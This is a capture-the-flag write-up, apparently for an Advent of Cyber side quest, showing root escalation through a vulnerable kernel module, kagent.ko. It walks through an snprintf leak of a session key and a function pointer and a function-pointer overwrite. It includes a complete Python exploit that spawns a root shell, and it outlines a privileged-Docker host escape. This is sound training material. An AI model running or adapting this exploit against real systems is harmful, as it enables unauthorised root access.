
Reverse Engineering kagent.ko
Open:
kagent.ko
in Ghidra.
The goal is not simply to look at random assembly.
We want to answer:
How is /dev/kagent created?
What does ioctl() do?
What data is stored?
Can user-controlled data overwrite kernel data?
Are there information leaks?
Is there a dangerous function pointer?
Understanding the Kernel Module Structure
The module maintains a structure similar to:
struct ctx {
    agent_id       16 bytes
    session_key    16 bytes
    current_op      8 bytes
    command_buffer 64 bytes
}
Visualized:
ctx
┌─────────────────────────┐
│ agent_id     16 bytes   │
├─────────────────────────┤
│ session_key  16 bytes   │
├─────────────────────────┤
│ current_op    8 bytes   │ ← function pointer
├─────────────────────────┤
│ command_buffer          │
│          64 bytes       │
└─────────────────────────┘
The interesting field is:
current_op
because it is a function pointer.
Understanding ioctl()
The device uses:
ioctl()
to communicate with user-space programs.
The module supports operations corresponding to:
UPDATE_CONF
HEARTBEAT
EXEC_OP
The important behaviour is:
UPDATE_CONF
      ↓
modify ctx

HEARTBEAT
      ↓
generate status information

EXEC_OP
      ↓
execute ctx.current_op
This creates a potentially dangerous relationship:
User space
    │
    │ ioctl()
    ▼
Kernel module
    │
    ▼
ctx.current_op
    │
    ▼
function call
If we can control current_op, we can influence which kernel function is executed.
The Information Leak
The heartbeat functionality uses snprintf() to create its response.
The important mistake is that the function can continue reading data from the ctx structure when the expected null terminator is absent.
Therefore, if we provide:
AAAAAAAAAAAAAAAA
as the agent ID, we can cause the output to continue into adjacent fields.
Conceptually:
agent_id
   ↓
AAAAAAAAAAAAAAAA
   ↓
session_key
   ↓
current_op
This leaks:
session_key
and:
address of op_ping()
This is an information disclosure vulnerability.
Why the Function Pointer Leak Matters
The leaked pointer gives us the runtime address of:
op_ping()
We also know the relative position of:
op_execute()
inside the kernel module.
Using:
nm -n kagent.ko | grep -E 'op_ping|op_execute'
we can find the symbol offsets.
The relevant relationship is:
op_execute_offset
-
op_ping_offset
=
0x320
Therefore:
op_execute_runtime =
    leaked_op_ping_runtime + 0x320
This bypasses the need to know the randomized module base beforehand.
Recovering the Session Key
The leaked structure contains the session key.
The important values are conceptually:
leaked_session_key = leaked bytes from ctx
leaked_op_ping     = leaked function pointer
The session key is required because the configuration-update function checks it before accepting a new configuration.
This is a common security pattern:
Need secret
    ↓
Information leak
    ↓
Secret recovered
    ↓
Authenticated configuration change
Building the New Configuration
The configuration consists conceptually of:
current session key
+
new agent_id
+
new session key
+
new current_op pointer
We keep the first field valid so the kernel module accepts the update.
Then we replace:
current_op = op_ping
with:
current_op = op_execute
Conceptually:
BEFORE

ctx.current_op
      │
      ▼
   op_ping()
After the update:
ctx.current_op
      │
      ▼
  op_execute()
Triggering op_execute()
Finally, we invoke the operation that executes:
ctx.current_op
Because we replaced that pointer with:
op_execute()
the kernel module executes the privileged function.
Alternative
The script to perform this automatically instead of step-by-step, the script below can be run to get a root shell.
nano solve.py
from fcntl import ioctl
import struct, os, pty

IOCTL_UPDATE_CONF = 0x40933702
IOCTL_HEARTBEAT   = 0xc0b33701
IOCTL_EXEC_OP     = 0x133703

fd = os.open("/dev/kagent", os.O_RDONLY)

buf = bytearray(b"A"*16 + b"\x00"*144)
ioctl(fd, IOCTL_HEARTBEAT, buf)
leaked_session_key = buf[69:85]
leaked_op_ping_address = struct.unpack("<Q", buf[85:93])[0]

op_execute_address = leaked_op_ping_address + 0x320

new_config = b""
new_config += leaked_session_key
new_config += b"A"*16 # new agent_id
new_config += b"B"*16 # new session_key
new_config += struct.pack("<Q", op_execute_address) # new current_op

ioctl(fd, IOCTL_UPDATE_CONF, bytearray(new_config))

ioctl(fd, IOCTL_EXEC_OP)

pty.spawn("/bin/sh")
python3 solve.py

The result is that our process becomes:
uid=0
We can verify:
id
Expected:
uid=0(root)
Final Flag
Once we have a root shell:
cat /root/root.txt
The final flag is located there.
For a portfolio write-up, I recommend recording the flag locally rather than publishing it publicly.
Alternative Container Escape
The challenge also demonstrates another possible route.
The Docker container obtained from the heap exploit is running with very powerful privileges.
We can inspect its effective capabilities:
cat /proc/1/status | grep CapEff
A highly privileged container may have the ability to access host block devices.
The write-up demonstrates mounting the host filesystem from the container.
Conceptually:
Privileged container
       │
       ▼
Access host block device
       │
       ▼
Mount host filesystem
       │
       ▼
/mnt/root/root.txt
This demonstrates an important Docker security lesson:
Container isolation is only as strong as the privileges granted to the container.
A privileged container can provide a path toward host compromise.
Final Attack Summary
                    Advent of Cyber Day 9
                              │
                              ▼
                    .Passwords.kdbx
                              │
                              ▼
                       Recover password
                              │
                              ▼
                     KeePass → Side Quest Key
                              │
                              ▼
                    Remove target firewall
                              │
                              ▼
                           Nmap
                              │
                 ┌────────────┼─────────────┐
                 ▼            ▼             ▼
                SSH          HTTP          9004
                              │              │
                              ▼              │
                         ffuf /dev           │
                              │              │
                              ▼              │
                        beacon.bin           │
                              │              │
                              ▼              │
                     Reverse engineering     │
                              │              │
                              ▼              │
                    Hidden HTTP endpoint     │
                              │              │
                              ▼              │
                       Second binary         │
                              │              │
                              └──────────────┘
                                     │
                                     ▼
                             Use-After-Free
                                     │
                                     ▼
                          Heap exploitation
                                     │
                                     ▼
                            Container RCE
                                     │
                                     ▼
                             SSH private key
                                     │
                                     ▼
                              agent@target
                                     │
                                     ▼
                           /dev/kagent device
                                     │
                                     ▼
                         Kernel information leak
                                     │
                                     ▼
                         Function pointer overwrite
                                     │
                                     ▼
                              op_execute()
                                     │
                                     ▼
                                  root
Skills demonstrated
- Network enumeration
- Web enumeration
- Password cracking
- Binary analysis
- Reverse engineering
- Heap exploitation
- Use-After-Free exploitation
- Remote Code Execution
- Docker security
- SSH authentication
- Kernel-module analysis
ioctl()interaction- Information disclosure
- Function-pointer manipulation
- Linux privilege escalation
- Kernel exploitation